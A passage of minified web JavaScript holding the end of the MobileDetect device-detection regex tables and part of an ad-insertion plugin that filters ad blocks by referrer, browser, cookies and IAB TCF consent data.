]+)?[0-9]+|SmartTabII10|SmartTabII7|VF-1497|VFD 1400",EssentielBTablet:"Smart[ ']?TAB[ ]+?[0-9]+|Family[ ']?TAB2",RossMoorTablet:"RM-790|RM-997|RMD-878G|RMD-974R|RMT-705A|RMT-701|RME-601|RMT-501|RMT-711",iMobileTablet:"i-mobile i-note",TolinoTablet:"tolino tab [0-9.]+|tolino shine",AudioSonicTablet:"\\bC-22Q|T7-QC|T-17B|T-17P\\b",AMPETablet:"Android.* A78 ",SkkTablet:"Android.* (SKYPAD|PHOENIX|CYCLOPS)",TecnoTablet:"TECNO P9|TECNO DP8D",JXDTablet:"Android.* \\b(F3000|A3300|JXD5000|JXD3000|JXD2000|JXD300B|JXD300|S5800|S7800|S602b|S5110b|S7300|S5300|S602|S603|S5100|S5110|S601|S7100a|P3000F|P3000s|P101|P200s|P1000m|P200m|P9100|P1000s|S6600b|S908|P1000|P300|S18|S6600|S9100)\\b",iJoyTablet:"Tablet (Spirit 7|Essentia|Galatea|Fusion|Onix 7|Landa|Titan|Scooby|Deox|Stella|Themis|Argon|Unique 7|Sygnus|Hexen|Finity 7|Cream|Cream X2|Jade|Neon 7|Neron 7|Kandy|Scape|Saphyr 7|Rebel|Biox|Rebel|Rebel 8GB|Myst|Draco 7|Myst|Tab7-004|Myst|Tadeo Jones|Tablet Boing|Arrow|Draco Dual Cam|Aurix|Mint|Amity|Revolution|Finity 9|Neon 9|T9w|Amity 4GB Dual Cam|Stone 4GB|Stone 8GB|Andromeda|Silken|X2|Andromeda II|Halley|Flame|Saphyr 9,7|Touch 8|Planet|Triton|Unique 10|Hexen 10|Memphis 4GB|Memphis 8GB|Onix 10)",FX2Tablet:"FX2 PAD7|FX2 PAD10",XoroTablet:"KidsPAD 701|PAD[ ]?712|PAD[ ]?714|PAD[ ]?716|PAD[ ]?717|PAD[ ]?718|PAD[ ]?720|PAD[ ]?721|PAD[ ]?722|PAD[ ]?790|PAD[ ]?792|PAD[ ]?900|PAD[ ]?9715D|PAD[ ]?9716DR|PAD[ ]?9718DR|PAD[ ]?9719QR|PAD[ ]?9720QR|TelePAD1030|Telepad1032|TelePAD730|TelePAD731|TelePAD732|TelePAD735Q|TelePAD830|TelePAD9730|TelePAD795|MegaPAD 1331|MegaPAD 1851|MegaPAD 2151",ViewsonicTablet:"ViewPad 10pi|ViewPad 10e|ViewPad 10s|ViewPad E72|ViewPad7|ViewPad E100|ViewPad 7e|ViewSonic VB733|VB100a",VerizonTablet:"QTAQZ3|QTAIR7|QTAQTZ3|QTASUN1|QTASUN2|QTAXIA1",OdysTablet:"LOOX|XENO10|ODYS[ -](Space|EVO|Xpress|NOON)|\\bXELIO\\b|Xelio10Pro|XELIO7PHONETAB|XELIO10EXTREME|XELIOPT2|NEO_QUAD10",CaptivaTablet:"CAPTIVA PAD",IconbitTablet:"NetTAB|NT-3702|NT-3702S|NT-3702S|NT-3603P|NT-3603P|NT-0704S|NT-0704S|NT-3805C|NT-3805C|NT-0806C|NT-0806C|NT-0909T|NT-0909T|NT-0907S|NT-0907S|NT-0902S|NT-0902S",TeclastTablet:"T98 4G|\\bP80\\b|\\bX90HD\\b|X98 Air|X98 Air 3G|\\bX89\\b|P80 3G|\\bX80h\\b|P98 Air|\\bX89HD\\b|P98 3G|\\bP90HD\\b|P89 3G|X98 3G|\\bP70h\\b|P79HD 3G|G18d 3G|\\bP79HD\\b|\\bP89s\\b|\\bA88\\b|\\bP10HD\\b|\\bP19HD\\b|G18 3G|\\bP78HD\\b|\\bA78\\b|\\bP75\\b|G17s 3G|G17h 3G|\\bP85t\\b|\\bP90\\b|\\bP11\\b|\\bP98t\\b|\\bP98HD\\b|\\bG18d\\b|\\bP85s\\b|\\bP11HD\\b|\\bP88s\\b|\\bA80HD\\b|\\bA80se\\b|\\bA10h\\b|\\bP89\\b|\\bP78s\\b|\\bG18\\b|\\bP85\\b|\\bA70h\\b|\\bA70\\b|\\bG17\\b|\\bP18\\b|\\bA80s\\b|\\bA11s\\b|\\bP88HD\\b|\\bA80h\\b|\\bP76s\\b|\\bP76h\\b|\\bP98\\b|\\bA10HD\\b|\\bP78\\b|\\bP88\\b|\\bA11\\b|\\bA10t\\b|\\bP76a\\b|\\bP76t\\b|\\bP76e\\b|\\bP85HD\\b|\\bP85a\\b|\\bP86\\b|\\bP75HD\\b|\\bP76v\\b|\\bA12\\b|\\bP75a\\b|\\bA15\\b|\\bP76Ti\\b|\\bP81HD\\b|\\bA10\\b|\\bT760VE\\b|\\bT720HD\\b|\\bP76\\b|\\bP73\\b|\\bP71\\b|\\bP72\\b|\\bT720SE\\b|\\bC520Ti\\b|\\bT760\\b|\\bT720VE\\b|T720-3GE|T720-WiFi",OndaTablet:"\\b(V975i|Vi30|VX530|V701|Vi60|V701s|Vi50|V801s|V719|Vx610w|VX610W|V819i|Vi10|VX580W|Vi10|V711s|V813|V811|V820w|V820|Vi20|V711|VI30W|V712|V891w|V972|V819w|V820w|Vi60|V820w|V711|V813s|V801|V819|V975s|V801|V819|V819|V818|V811|V712|V975m|V101w|V961w|V812|V818|V971|V971s|V919|V989|V116w|V102w|V973|Vi40)\\b[\\s]+|V10 \\b4G\\b",JaytechTablet:"TPC-PA762",BlaupunktTablet:"Endeavour 800NG|Endeavour 1010",DigmaTablet:"\\b(iDx10|iDx9|iDx8|iDx7|iDxD7|iDxD8|iDsQ8|iDsQ7|iDsQ8|iDsD10|iDnD7|3TS804H|iDsQ11|iDj7|iDs10)\\b",EvolioTablet:"ARIA_Mini_wifi|Aria[ _]Mini|Evolio X10|Evolio X7|Evolio X8|\\bEvotab\\b|\\bNeura\\b",LavaTablet:"QPAD E704|\\bIvoryS\\b|E-TAB IVORY|\\bE-TAB\\b",AocTablet:"MW0811|MW0812|MW0922|MTK8382|MW1031|MW0831|MW0821|MW0931|MW0712",MpmanTablet:"MP11 OCTA|MP10 OCTA|MPQC1114|MPQC1004|MPQC994|MPQC974|MPQC973|MPQC804|MPQC784|MPQC780|\\bMPG7\\b|MPDCG75|MPDCG71|MPDC1006|MP101DC|MPDC9000|MPDC905|MPDC706HD|MPDC706|MPDC705|MPDC110|MPDC100|MPDC99|MPDC97|MPDC88|MPDC8|MPDC77|MP709|MID701|MID711|MID170|MPDC703|MPQC1010",CelkonTablet:"CT695|CT888|CT[\\s]?910|CT7 Tab|CT9 Tab|CT3 Tab|CT2 Tab|CT1 Tab|C820|C720|\\bCT-1\\b",WolderTablet:"miTab \\b(DIAMOND|SPACE|BROOKLYN|NEO|FLY|MANHATTAN|FUNK|EVOLUTION|SKY|GOCAR|IRON|GENIUS|POP|MINT|EPSILON|BROADWAY|JUMP|HOP|LEGEND|NEW AGE|LINE|ADVANCE|FEEL|FOLLOW|LIKE|LINK|LIVE|THINK|FREEDOM|CHICAGO|CLEVELAND|BALTIMORE-GH|IOWA|BOSTON|SEATTLE|PHOENIX|DALLAS|IN 101|MasterChef)\\b",MediacomTablet:"M-MPI10C3G|M-SP10EG|M-SP10EGP|M-SP10HXAH|M-SP7HXAH|M-SP10HXBH|M-SP8HXAH|M-SP8MXA",MiTablet:"\\bMI PAD\\b|\\bHM NOTE 1W\\b",NibiruTablet:"Nibiru M1|Nibiru Jupiter One",NexoTablet:"NEXO NOVA|NEXO 10|NEXO AVIO|NEXO FREE|NEXO GO|NEXO EVO|NEXO 3G|NEXO SMART|NEXO KIDDO|NEXO MOBI",LeaderTablet:"TBLT10Q|TBLT10I|TBL-10WDKB|TBL-10WDKBO2013|TBL-W230V2|TBL-W450|TBL-W500|SV572|TBLT7I|TBA-AC7-8G|TBLT79|TBL-8W16|TBL-10W32|TBL-10WKB|TBL-W100",UbislateTablet:"UbiSlate[\\s]?7C",PocketBookTablet:"Pocketbook",KocasoTablet:"\\b(TB-1207)\\b",HisenseTablet:"\\b(F5281|E2371)\\b",Hudl:"Hudl HT7S3|Hudl 2",TelstraTablet:"T-Hub2",GenericTablet:"Android.*\\b97D\\b|Tablet(?!.*PC)|BNTV250A|MID-WCDMA|LogicPD Zoom2|\\bA7EB\\b|CatNova8|A1_07|CT704|CT1002|\\bM721\\b|rk30sdk|\\bEVOTAB\\b|M758A|ET904|ALUMIUM10|Smartfren Tab|Endeavour 1010|Tablet-PC-4|Tagi Tab|\\bM6pro\\b|CT1020W|arc 10HD|\\bTP750\\b|\\bQTAQZ3\\b|WVT101|TM1088|KT107"},oss:{AndroidOS:"Android",BlackBerryOS:"blackberry|\\bBB10\\b|rim tablet os",PalmOS:"PalmOS|avantgo|blazer|elaine|hiptop|palm|plucker|xiino",SymbianOS:"Symbian|SymbOS|Series60|Series40|SYB-[0-9]+|\\bS60\\b",WindowsMobileOS:"Windows CE.*(PPC|Smartphone|Mobile|[0-9]{3}x[0-9]{3})|Windows Mobile|Windows Phone [0-9.]+|WCE;",WindowsPhoneOS:"Windows Phone 10.0|Windows Phone 8.1|Windows Phone 8.0|Windows Phone OS|XBLWP7|ZuneWP7|Windows NT 6.[23]; ARM;",iOS:"\\biPhone.*Mobile|\\biPod|\\biPad|AppleCoreMedia",iPadOS:"CPU OS 13",SailfishOS:"Sailfish",MeeGoOS:"MeeGo",MaemoOS:"Maemo",JavaOS:"J2ME/|\\bMIDP\\b|\\bCLDC\\b",webOS:"webOS|hpwOS",badaOS:"\\bBada\\b",BREWOS:"BREW"},uas:{Chrome:"\\bCrMo\\b|CriOS|Android.*Chrome/[.0-9]* (Mobile)?",Dolfin:"\\bDolfin\\b",Opera:"Opera.*Mini|Opera.*Mobi|Android.*Opera|Mobile.*OPR/[0-9.]+$|Coast/[0-9.]+",Skyfire:"Skyfire",Edge:"\\bEdgiOS\\b|Mobile Safari/[.0-9]* Edge",IE:"IEMobile|MSIEMobile",Firefox:"fennec|firefox.*maemo|(Mobile|Tablet).*Firefox|Firefox.*Mobile|FxiOS",Bolt:"bolt",TeaShark:"teashark",Blazer:"Blazer",Safari:"Version((?!\\bEdgiOS\\b).)*Mobile.*Safari|Safari.*Mobile|MobileSafari",WeChat:"\\bMicroMessenger\\b",UCBrowser:"UC.*Browser|UCWEB",baiduboxapp:"baiduboxapp",baidubrowser:"baidubrowser",DiigoBrowser:"DiigoBrowser",Mercury:"\\bMercury\\b",ObigoBrowser:"Obigo",NetFront:"NF-Browser",GenericBrowser:"NokiaBrowser|OviBrowser|OneBrowser|TwonkyBeamBrowser|SEMC.*Browser|FlyFlow|Minimo|NetFront|Novarra-Vision|MQQBrowser|MicroMessenger",PaleMoon:"Android.*PaleMoon|Mobile.*PaleMoon"},props:{Mobile:"Mobile/[VER]",Build:"Build/[VER]",Version:"Version/[VER]",VendorID:"VendorID/[VER]",iPad:"iPad.*CPU[a-z ]+[VER]",iPhone:"iPhone.*CPU[a-z ]+[VER]",iPod:"iPod.*CPU[a-z ]+[VER]",Kindle:"Kindle/[VER]",Chrome:["Chrome/[VER]","CriOS/[VER]","CrMo/[VER]"],Coast:["Coast/[VER]"],Dolfin:"Dolfin/[VER]",Firefox:["Firefox/[VER]","FxiOS/[VER]"],Fennec:"Fennec/[VER]",Edge:"Edge/[VER]",IE:["IEMobile/[VER];","IEMobile [VER]","MSIE [VER];","Trident/[0-9.]+;.*rv:[VER]"],NetFront:"NetFront/[VER]",NokiaBrowser:"NokiaBrowser/[VER]",Opera:[" OPR/[VER]","Opera Mini/[VER]","Version/[VER]"],"Opera Mini":"Opera Mini/[VER]","Opera Mobi":"Version/[VER]",UCBrowser:["UCWEB[VER]","UC.*Browser/[VER]"],MQQBrowser:"MQQBrowser/[VER]",MicroMessenger:"MicroMessenger/[VER]",baiduboxapp:"baiduboxapp/[VER]",baidubrowser:"baidubrowser/[VER]",SamsungBrowser:"SamsungBrowser/[VER]",Iron:"Iron/[VER]",Safari:["Version/[VER]","Safari/[VER]"],Skyfire:"Skyfire/[VER]",Tizen:"Tizen/[VER]",Webkit:"webkit[ /][VER]",PaleMoon:"PaleMoon/[VER]",SailfishBrowser:"SailfishBrowser/[VER]",Gecko:"Gecko/[VER]",Trident:"Trident/[VER]",Presto:"Presto/[VER]",Goanna:"Goanna/[VER]",iOS:" \\bi?OS\\b [VER][ ;]{1}",Android:"Android [VER]",Sailfish:"Sailfish [VER]",BlackBerry:["BlackBerry[\\w]+/[VER]","BlackBerry.*Version/[VER]","Version/[VER]"],BREW:"BREW [VER]",Java:"Java/[VER]","Windows Phone OS":["Windows Phone OS [VER]","Windows Phone [VER]"],"Windows Phone":"Windows Phone [VER]","Windows CE":"Windows CE/[VER]","Windows NT":"Windows NT [VER]",Symbian:["SymbianOS/[VER]","Symbian/[VER]"],webOS:["webOS/[VER]","hpwOS/[VER];"]},utils:{Bot:"Googlebot|facebookexternalhit|Google-AMPHTML|s~amp-validator|AdsBot-Google|Google Keyword Suggestion|Facebot|YandexBot|YandexMobileBot|bingbot|ia_archiver|AhrefsBot|Ezooms|GSLFbot|WBSearchBot|Twitterbot|TweetmemeBot|Twikle|PaperLiBot|Wotbox|UnwindFetchor|Exabot|MJ12bot|YandexImages|TurnitinBot|Pingdom|contentkingapp|AspiegelBot",MobileBot:"Googlebot-Mobile|AdsBot-Google-Mobile|YahooSeeker/M1A1-R2D2",DesktopMode:"WPDesktop",TV:"SonyDTV|HbbTV",WebKit:"(webkit)[ /]([\\w.]+)",Console:"\\b(Nintendo|Nintendo WiiU|Nintendo 3DS|Nintendo Switch|PLAYSTATION|Xbox)\\b",Watch:"SM-V700"}},g.detectMobileBrowsers={fullPattern:/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i,
shortPattern:/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i,tabletPattern:/android|ipad|playbook|silk/i};var h,i=Object.prototype.hasOwnProperty;return g.FALLBACK_PHONE="UnknownPhone",g.FALLBACK_TABLET="UnknownTablet",g.FALLBACK_MOBILE="UnknownMobile",h="isArray"in Array?Array.isArray:function(a){return"[object Array]"===Object.prototype.toString.call(a)},function(){var a,b,c,e,f,j,k=g.mobileDetectRules;for(a in k.props)if(i.call(k.props,a)){for(b=k.props[a],h(b)||(b=[b]),f=b.length,e=0;e<f;++e)c=b[e],j=c.indexOf("[VER]"),j>=0&&(c=c.substring(0,j)+"([\\w._\\+]+)"+c.substring(j+5)),b[e]=new RegExp(c,"i");k.props[a]=b}d(k.oss),d(k.phones),d(k.tablets),d(k.uas),d(k.utils),k.oss0={WindowsPhoneOS:k.oss.WindowsPhoneOS,WindowsMobileOS:k.oss.WindowsMobileOS}}(),g.findMatch=function(a,b){for(var c in a)if(i.call(a,c)&&a[c].test(b))return c;return null},g.findMatches=function(a,b){var c=[];for(var d in a)i.call(a,d)&&a[d].test(b)&&c.push(d);return c},g.getVersionStr=function(a,b){var c,d,e,f,h=g.mobileDetectRules.props;if(i.call(h,a))for(c=h[a],e=c.length,d=0;d<e;++d)if(f=c[d].exec(b),null!==f)return f[1];return null},g.getVersion=function(a,b){var c=g.getVersionStr(a,b);return c?g.prepareVersionNo(c):NaN},g.prepareVersionNo=function(a){var b;return b=a.split(/[a-z._ \/\-]/i),1===b.length&&(a=b[0]),b.length>1&&(a=b[0]+".",b.shift(),a+=b.join("")),Number(a)},g.isMobileFallback=function(a){return g.detectMobileBrowsers.fullPattern.test(a)||g.detectMobileBrowsers.shortPattern.test(a.substr(0,4))},g.isTabletFallback=function(a){return g.detectMobileBrowsers.tabletPattern.test(a)},g.prepareDetectionCache=function(a,c,d){if(a.mobile===b){var e,h,i;return(h=g.findMatch(g.mobileDetectRules.tablets,c))?(a.mobile=a.tablet=h,void(a.phone=null)):(e=g.findMatch(g.mobileDetectRules.phones,c))?(a.mobile=a.phone=e,void(a.tablet=null)):void(g.isMobileFallback(c)?(i=f.isPhoneSized(d),i===b?(a.mobile=g.FALLBACK_MOBILE,a.tablet=a.phone=null):i?(a.mobile=a.phone=g.FALLBACK_PHONE,a.tablet=null):(a.mobile=a.tablet=g.FALLBACK_TABLET,a.phone=null)):g.isTabletFallback(c)?(a.mobile=a.tablet=g.FALLBACK_TABLET,a.phone=null):a.mobile=a.tablet=a.phone=null)}},g.mobileGrade=function(a){var b=null!==a.mobile();return a.os("iOS")&&a.version("iPad")>=4.3||a.os("iOS")&&a.version("iPhone")>=3.1||a.os("iOS")&&a.version("iPod")>=3.1||a.version("Android")>2.1&&a.is("Webkit")||a.version("Windows Phone OS")>=7||a.is("BlackBerry")&&a.version("BlackBerry")>=6||a.match("Playbook.*Tablet")||a.version("webOS")>=1.4&&a.match("Palm|Pre|Pixi")||a.match("hp.*TouchPad")||a.is("Firefox")&&a.version("Firefox")>=12||a.is("Chrome")&&a.is("AndroidOS")&&a.version("Android")>=4||a.is("Skyfire")&&a.version("Skyfire")>=4.1&&a.is("AndroidOS")&&a.version("Android")>=2.3||a.is("Opera")&&a.version("Opera Mobi")>11&&a.is("AndroidOS")||a.is("MeeGoOS")||a.is("Tizen")||a.is("Dolfin")&&a.version("Bada")>=2||(a.is("UC Browser")||a.is("Dolfin"))&&a.version("Android")>=2.3||a.match("Kindle Fire")||a.is("Kindle")&&a.version("Kindle")>=3||a.is("AndroidOS")&&a.is("NookTablet")||a.version("Chrome")>=11&&!b||a.version("Safari")>=5&&!b||a.version("Firefox")>=4&&!b||a.version("MSIE")>=7&&!b||a.version("Opera")>=10&&!b?"A":a.os("iOS")&&a.version("iPad")<4.3||a.os("iOS")&&a.version("iPhone")<3.1||a.os("iOS")&&a.version("iPod")<3.1||a.is("Blackberry")&&a.version("BlackBerry")>=5&&a.version("BlackBerry")<6||a.version("Opera Mini")>=5&&a.version("Opera Mini")<=6.5&&(a.version("Android")>=2.3||a.is("iOS"))||a.match("NokiaN8|NokiaC7|N97.*Series60|Symbian/3")||a.version("Opera Mobi")>=11&&a.is("SymbianOS")?"B":(a.version("BlackBerry")<5||a.match("MSIEMobile|Windows CE.*Mobile")||a.version("Windows Mobile")<=5.2,"C")},g.detectOS=function(a){return g.findMatch(g.mobileDetectRules.oss0,a)||g.findMatch(g.mobileDetectRules.oss,a)},g.getDeviceSmallerSide=function(){return window.screen.width<window.screen.height?window.screen.width:window.screen.height},f.prototype={constructor:f,mobile:function(){return g.prepareDetectionCache(this._cache,this.ua,this.maxPhoneWidth),this._cache.mobile},phone:function(){return g.prepareDetectionCache(this._cache,this.ua,this.maxPhoneWidth),this._cache.phone},tablet:function(){return g.prepareDetectionCache(this._cache,this.ua,this.maxPhoneWidth),this._cache.tablet},userAgent:function(){return this._cache.userAgent===b&&(this._cache.userAgent=g.findMatch(g.mobileDetectRules.uas,this.ua)),this._cache.userAgent},userAgents:function(){return this._cache.userAgents===b&&(this._cache.userAgents=g.findMatches(g.mobileDetectRules.uas,this.ua)),this._cache.userAgents},os:function(){return this._cache.os===b&&(this._cache.os=g.detectOS(this.ua)),this._cache.os},version:function(a){return g.getVersion(a,this.ua)},versionStr:function(a){return g.getVersionStr(a,this.ua)},is:function(b){return c(this.userAgents(),b)||a(b,this.os())||a(b,this.phone())||a(b,this.tablet())||c(g.findMatches(g.mobileDetectRules.utils,this.ua),b)},match:function(a){return a instanceof RegExp||(a=new RegExp(a,"i")),a.test(this.ua)},isPhoneSized:function(a){return f.isPhoneSized(a||this.maxPhoneWidth)},mobileGrade:function(){return this._cache.grade===b&&(this._cache.grade=g.mobileGrade(this)),this._cache.grade}},"undefined"!=typeof window&&window.screen?f.isPhoneSized=function(a){return a<0?b:g.getDeviceSmallerSide()<=a}:f.isPhoneSized=function(){},f._impl=g,f.version="1.4.5 2021-03-13",f})}(function(a){if("undefined"!=typeof module&&module.exports)return function(a){module.exports=a()};if("function"==typeof define&&define.amd)return define;if("undefined"!=typeof window)return function(a){window.MobileDetect=a()};throw new Error("unknown environment")}());var ai_lists=!0,ai_block_class_def="code-block";
jQuery(function(a){function B(c){c=c.match(aa);return null!=c&&1<c.length&&"string"===typeof c[1]&&0<c[1].length?c[1].toLowerCase():null}function E(c){return c.includes(":")?(c=c.split(":"),1E3*(3600*parseInt(c[0])+60*parseInt(c[1])+parseInt(c[2]))):null}function v(c){try{var k=Date.parse(c);isNaN(k)&&(k=null)}catch(G){k=null}if(null==k&&c.includes(" ")){c=c.split(" ");try{k=Date.parse(c[0]),k+=E(c[1]),isNaN(k)&&(k=null)}catch(G){k=null}}return k}function H(){(jQuery("#ai-iab-tcf-bar").length||jQuery(".ai-list-manual").length)&&
"function"==typeof __tcfapi&&"function"==typeof ai_load_blocks&&"undefined"==typeof ai_iab_tcf_callback_installed&&(__tcfapi("addEventListener",2,function(c,k){k&&"useractioncomplete"===c.eventStatus&&(ai_tcData=c,ai_load_blocks(),jQuery("#ai-iab-tcf-status").text("IAB TCF 2.0 DATA LOADED"),jQuery("#ai-iab-tcf-bar").addClass("status-ok").removeClass("status-error"))}),ai_iab_tcf_callback_installed=!0)}function w(c){c=`; ${document.cookie}`.split(`; ${c}=`);if(2===c.length)return c.pop().split(";").shift()}
function h(c){if(w(c)){var k=window.location.hostname;w(c)&&(document.cookie=c+"=;path=/"+(k?";domain="+k:"")+";expires=Thu, 01 Jan 1970 00:00:01 GMT");document.cookie=c+"=; Path=/; Expires=Thu, 01 Jan 1970 00:00:01 GMT;"}}Array.prototype.includes||(Array.prototype.includes=function(c){return!!~this.indexOf(c)});var aa=RegExp(":\\/\\/(.[^/:]+)","i");ai_process_lists=function(c){function k(l,e,d){if(0==l.length){if("!@!"==d)return!0;e!=d&&("true"==d.toLowerCase()?d=!0:"false"==d.toLowerCase()&&(d=
!1));return e==d}if("object"!=typeof e&&"array"!=typeof e)return!1;var n=l[0];l=l.slice(1);if("*"==n)for(let [,m]of Object.entries(e)){if(k(l,m,d))return!0}else if(n in e)return k(l,e[n],d);return!1}function G(l,e,d){if("object"!=typeof l||-1==e.indexOf("["))return!1;e=e.replace(/]| /gi,"").split("[");return k(e,l,d)}function ba(){"function"==typeof __tcfapi&&(a("#ai-iab-tcf-status").text("IAB TCF 2.0 DETECTED"),__tcfapi("getTCData",2,function(l,e){e?(a("#ai-iab-tcf-bar").addClass("status-ok"),"tcloaded"==
l.eventStatus||"useractioncomplete"==l.eventStatus?(ai_tcData=l,l.gdprApplies?a("#ai-iab-tcf-status").text("IAB TCF 2.0 DATA LOADED"):jQuery("#ai-iab-tcf-status").text("IAB TCF 2.0 GDPR DOES NOT APPLY"),a("#ai-iab-tcf-bar").addClass("status-ok").removeClass("status-error"),setTimeout(function(){ai_process_lists()},10)):"cmpuishown"==l.eventStatus&&(ai_cmpuishown=!0,a("#ai-iab-tcf-status").text("IAB TCF 2.0 CMP UI SHOWN"),a("#ai-iab-tcf-bar").addClass("status-ok").removeClass("status-error"))):(a("#ai-iab-tcf-status").text("IAB TCF 2.0 __tcfapi getTCData failed"),
a("#ai-iab-tcf-bar").removeClass("status-ok").addClass("status-error"))}))}function K(l){"function"==typeof __tcfapi?("undefined"==typeof ai_iab_tcf_callback_installed&&H(),"undefined"==typeof ai_tcData_requested&&(ai_tcData_requested=!0,ba(),cookies_need_tcData=!0)):l&&(a("#ai-iab-tcf-bar").addClass("status-error").removeClass("status-ok"),a("#ai-iab-tcf-status").text("IAB TCF 2.0 MISSING: __tcfapi function not found"))}c=null==c?a("div.ai-list-data, meta.ai-list-data"):a(c).filter(".ai-list-data");
if(c.length){c.removeClass("ai-list-data");var U=getAllUrlParams(window.location.search);if(null!=U.referrer)var y=U.referrer;else y=document.referrer,""!=y&&(y=B(y));var Q=window.navigator.userAgent,R=Q.toLowerCase(),V=navigator.language,L=V.toLowerCase();if("undefined"!==typeof MobileDetect)var W=new MobileDetect(Q);c.each(function(){var l=document.cookie.split(";");l.forEach(function(u,g){l[g]=u.trim()});var e=a(this).closest("div.code-block"),d=!0,n=a(this).attr("referer-list");
if("undefined"!=typeof n){n=b64d(n).split(",");var m=a(this).attr("referer-list-type"),I=!1;a.each(n,function(u,g){g=g.trim();if(""==g)return!0;if("*"==g.charAt(0))if("*"==g.charAt(g.length-1)){if(g=g.substr(1,g.length-2),-1!=y.indexOf(g))return I=!0,!1}else{if(g=g.substr(1),y.substr(-g.length)==g)return I=!0,!1}else if("*"==g.charAt(g.length-1)){if(g=g.substr(0,g.length-1),0==y.indexOf(g))return I=!0,!1}else if("#"==g){if(""==y)return I=!0,!1}else if(g==y)return I=!0,!1});var p=I;switch(m){case "B":p&&
(d=!1);break;case "W":p||(d=!1)}}if(d&&(n=a(this).attr("client-list"),"undefined"!=typeof n&&"undefined"!==typeof W))switch(n=b64d(n).split(","),m=a(this).attr("client-list-type"),p=!1,a.each(n,function(u,g){if(""==g.trim())return!0;u=g.split("&&");a.each(u,function(r,b){r=!0;var t=!1;for(b=b.trim();"!!"==b.substring(0,2);)r=!r,b=b.substring(2);"language:"==b.substring(0,9)&&(t=!0,b=b.substring(9).toLowerCase());var q=!1;t?"*"==b.charAt(0)?"*"==b.charAt(b.length-1)?(b=b.substr(1,b.length-2).toLowerCase(),
-1!=L.indexOf(b)&&(q=!0)):(b=b.substr(1).toLowerCase(),L.substr(-b.length)==b&&(q=!0)):"*"==b.charAt(b.length-1)?(b=b.substr(0,b.length-1).toLowerCase(),0==L.indexOf(b)&&(q=!0)):b==L&&(q=!0):"*"==b.charAt(0)?"*"==b.charAt(b.length-1)?(b=b.substr(1,b.length-2).toLowerCase(),-1!=R.indexOf(b)&&(q=!0)):(b=b.substr(1).toLowerCase(),R.substr(-b.length)==b&&(q=!0)):"*"==b.charAt(b.length-1)?(b=b.substr(0,b.length-1).toLowerCase(),0==R.indexOf(b)&&(q=!0)):W.is(b)&&(q=!0);p=q?r:!r;if(!p)return!1});if(p)return!1}),
m){case "B":p&&(d=!1);break;case "W":p||(d=!1)}var M=n=!1;for(m=1;2>=m;m++)if(d){switch(m){case 1:var f=a(this).attr("cookie-list");break;case 2:f=a(this).attr("parameter-list")}if("undefined"!=typeof f){f=b64d(f);switch(m){case 1:var A=a(this).attr("cookie-list-type");break;case 2:A=a(this).attr("parameter-list-type")}f=f.replace("tcf-gdpr","tcf-v2[gdprApplies]=true");f=f.replace("tcf-no-gdpr","tcf-v2[gdprApplies]=false");f=f.replace("tcf-google","tcf-v2[vendor][consents][755]=true && tcf-v2[purpose][consents][1]=true");
f=f.replace("tcf-no-google","!!tcf-v2[vendor][consents][755]");f=f.replace("tcf-media.net","tcf-v2[vendor][consents][142]=true && tcf-v2[purpose][consents][1]=true");f=f.replace("tcf-no-media.net","!!tcf-v2[vendor][consents][142]");f=f.replace("tcf-amazon","tcf-v2[vendor][consents][793]=true && tcf-v2[purpose][consents][1]=true");f=f.replace("tcf-no-amazon","!!tcf-v2[vendor][consents][793]");f=f.replace("tcf-ezoic","tcf-v2[vendor][consents][347]=true && tcf-v2[purpose][consents][1]=true");f=f.replace("tcf-no-ezoic",
